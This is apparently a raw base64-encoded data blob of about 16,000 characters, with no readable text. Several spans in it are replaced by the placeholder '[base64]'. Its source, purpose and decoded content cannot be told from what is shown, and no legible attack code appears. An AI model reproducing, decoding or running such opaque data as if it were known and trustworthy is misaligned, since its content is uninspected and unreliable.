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[base64]/2MDbf3z/1W6ZfvUz60Rb8AydVJAM4OG4tykpAmw3Ntl1dHike1ilW+rSTjxFvfcHzKL+9JQb9wI5t0G++GvPnMadaY0IMa8cGaJmyTNxOPrTzIDvrHnl+UlQBlJNc5c0zUxwG0zwhzyzHC8O0vewly6rlinGid9EDVkiHHmt1Pvyi9a2XdfWC1M3ZVatbYWSm8mrM3QLOmHT/Yub1mSSmgF1mOQf15UBc/Lb5t3XQxSO8+pVaMLAWK0Bl9Nk3N2klE7lyl7I1o9SpffxGzoy7jjUs+n33h9xm+b86LP9jxWj82bjVNJIClXMIXXFNrH0cffC4bVpw/W0rz8nkQOIQ5K0qgZSFJy3Nxkvfh35rSGxMqbIZmfWejh/4vjmnhE4t09pIZT49wdNRugiTIZlIZkpWD+dqjQzag+mBh2uwO7qnwoaMfBK9FE8FknOkxt69/PLVCAkiS/IdbCwj5gkZCiD2aTT0uu0sncjPFvMWDGNLVmAUafGxYLG62H0VHYcczCeEHvZRIrvrlBjXSLXHgmQ01yibxFsAHcAqhfqPcImSlhxkuK1NmUD7NuTy2dTpowlxVbmiotZMIXCWRg2bHFrxfeECkAq4dzMWKDXJPJOklivWDXJJLFU/Iz2JEDRwGLyrB0Io3XYB1D68HMajWT/rH/NyRDyJGQg7XuLdyIqXiwDliMlOVUG1zK5qWjEFyaY+6wqysDkQZQtsIq8p1085zJdg5Vvf9oAHAOB0Zfwm/kVBmzF3ElwMsXlMb120NdZJnd+UWKH8L//dXZwIQ6M5pxZptmqmcLJ8Jnp/FV1OPurCVu25R81cblUtp3zf/yBTye8FXc002gIMzijB+y4C8OALV+FUPN50NkJNFjrcl/BUBPT4hbQgRwqswle6DbuWBjun1rL7KaeLmxXIvoefmQRfFR7Dt2/2qB+9ArE2dhw3VVr3sNeQlroTvyiys74hUch5esTh8NVmynWevMdGB3fE1AOt2mTNJdq2maeX42OV18v3Or2czHXG4wwGUp6EwLDdHrwJZMSmKcoi878TzawL/dQ0AAwYZQo0fj9K3TNPQ/bKgqiWiEZTwVlQwNqSBSBoKtBdWgIMMfJrIbEMH2iCbnWYfZxThqlzAa/6OvmEEU2ilzcPM69ohBauo7aePFdPb2Be3mC46KD9i0lszwsSWwIVOE7Br6BB5Co1YXBY1Y8TJrylLI+RnKjRyByPaHe/yiC7RuALtngDcKxUmkpy0QxXvuSXAKkq07fBLHQ7XxknLvjp27vISRSzj4GZl6tOWJmmjYODZTV91dzj+BjZTI9vz4qI4uigERqWuYBHGhKqron/[base64]/+1xUdrRkuKuNCQs3aS/grmB5Y4XgxqsxL+q5GovBG2Gw9vdp/TnEGs8yBjwK1+Ym8vx89+xe3hiPfhrJInEBIDryz4ZoFGX0ByoJ9I7sTFa+mcPx9ccVSfk+d899EqzK/qKAjMtlLYYvaS4A3p3Gwf0iiKLhW3R5sC/FxJ8/c/jQivmM4jR1jH8jQ4dxqtZ4WFsbQJBeuEbrUIYKv/[base64]/WLTCUyX6+HZUuS6nNtEWvNrRor1ElD+MKt2Nz2mlz+OR/UI9OHHM35x7rUkdXbW2ksXBYlnt9fkF6tS/Q0zVMxRf+BBdHeOups/Mfus54K8UazWqoDSAxVgNGSsaA16stM/qmdpRFKaVQp7hepxdSzEELVeHS+xreiA1Qw29aDlv16P5yPOR5QUku2VTyG7olwEwdOUB/Wb3h5NskjKyfmu6VDg1QLPGgA4ho55KcpLq99EFUXsqoCKqaaMaOT3cKhRswTd/vE7BkdHBSkEhk8JLVVJYGV2ABXge9Wth0HfQu2fG4ghB2J6xEG/PdpGWUf6O4zp+Mkkx2OoC9jAD20ibYXgfzA+NJl0xAreNeT92YfWvJMIAZvFJ7KInQ+YR7/AmyCq5rinRj4m0WObQtwpwdUenyq7zexUWowZmzO33JYNv6X2g2KzLJURSqXC4yOt67QmVprrTDU32D86vzG1g6/jEd2Ay0ZJbnqFxbzlHzheg2XJkbvI6UUIFopYvQjhyjWLMR2o6Q34LVVW68t9HFVfLS9hTK8PcwvWmvtYzYlrMhNTmeTyjmdTWe6Cs0yAc5D34z7n3nslOOazXz6ECaeCYTMMlpzJTOuoEqcf+joAHH+EcufJFATxa3dFLTeYilxzM9YRGtlUhdynIyDaWNTt4ZZ/Z+7tQBjTPo+7ely1p1/xO9WvTT6AvG0J+gKGY6eMZXMprYRR8nUGKSSmFv6q4I6ba8BGcH+o2INRA+UIALxW+M7Gy25lq5GY791u34dh3ItHVcGNCkCaCM6xKV7WXGGDYCYRrhko6PJYtT0r6kbuoJVU6W1gHxGM2qgLyEj8VRBf4w7UpSnuizji+VBWURqhAI4iF9R+A3YTi+C5cInC/vBxT/WxqokYEB1ICiVdkSXMLUdz8gDuO/duU2C+9rjtIjmVQPf7mFhtvul1bymDdTCgN8LfZuY5P8Czm0/kN8DHKwzsNf2bDjfHJfcw1ObzxahOR2rZj/QfN3DbMbYfigppAjuu6ePoARPSr9Fn+CKq9WGuLha9y89roeYak3+ob5g3ycsJFuUk0YRb3xpz4PX9aVMiQOJMeadvUxUdAFVJVfy6ATLjhESsZZDgSi36vGaBgNThfoBRytvFY6Y+80BicBGM7n9uyxiZCfJ5/liNfQ15eDTsReOpMqMz9+cyTwSc1+R3sO8xH2wiOoaJuoPabFEX380CzwsHgj9I3h7ISOkjH7D9urNjQCXtHtxx52IZtpSKwQRd/rDiO2DUmhUyjWlxLCiohz29CvADnPIrIxXlN5euJ8sTh5fTGCQC6tw5HAUry7n/V3X+BJWssfJS2zHGU7aBV3l9NbNMRlZp6SeGsOc7cJ+GsXlZnA/7Mcu1hyHhsbexOBM0f8dC7wrS+pJAg4Yrf3Y2438V45pY7Nl5rh6QsSzDFOkveW5Mr91gK9XraaduzUKPlfanhYbYfZG3eDIs4G6/[base64]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[base64]/GMGh6dsjpt5sb/braqbLjPEQqFRg4jYRIjI09dh01fw87xq22Kn94FBV0FHuF9u0ZLyajnZ8egD7oPd3Ho9Nua5Vk//DtO/BR3D2WWLsYUAKs0ACN8MDqB7xjbBp551eALc1obu6jJJwslrJmZMk6aeUk2GveL7s9fCW3TICLePhXVpoxV0Lk68f1AZ+6dCTBQV7h2VnY23mnmWgSSYREL8QCWDQExnTi73d1bZZt1SYipAbDYN0247078abchFBneumoo/N+rmlGn7qbS0I1MU4g6S+lXRnMpQlhlp6pB85iUtnKqw6TlRMcvTUWvFZleGXsWWSV7N9t9mPSxFg2wr3QU09xDwQXq2ZlJga5D71MvpfaYOnWeMA5TrT8l5xaIdzWQCTzSnLnCMv9ZzjToATVBuEGi+GMsuZErs+Qn5oqCypBXgjOxptXtg4Fkdqo8/VltN9x+wCTuwblRMZxrJcNfwKUK/6lO9PckubksbKIX/h2p7Ov/DbCVgAoRACzxOSZ6YEO+BCveEn8j6DfqSuTazbUU0FW0wl/[base64]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[base64]/7k0VW4DJzhXc6U9tWwicV2otExGnS9tUyAnqCTK5+cWBs61MiRPIf0iANdCgv1o4VPmst3YTx/laJbVUMf98FaeH9fRNQNRrfCQsihZkUCgfO/[base64]/OAf71tdn3R4fSzqF2+k3+Qu+qN2L0Pnej/ozWsAI9rbSt7HZxSGzQgY6sFyUpYt0kKpKNOQ7X3Bu77fiUKEAgqJyFxSw3ZqcC53H65D6WXFLW21ZC6vG2Ek42iNXibj8kt+bwFs5Us4AsQsq36p2/0yQVVKn8I1kTNrkngXClQ/hwb3wjUGT93ABq1IYfrTSBCHfCikot7fBV2xp09teSjKiO0j7eEjbbW1+Z5Jc9qRdORcOKnoJl7l7g94UMulKmkM5CwIY9mweuvIXZ9oW5VwSt9ul/uaLwHz3rCIMa3gSGkUOO3o498d5Zzc+v+beWOHCQrow3HdMQ0JNU5J4blLFvrvdcJDqm7zUuImuSB5P3IUKGxIItwaB95lZEvE3JAAEUIbA4vJDvB1/q+LzT3QBu5YbjD5vK0VKAj7h0tJ1aJzww8A9KILqhU1J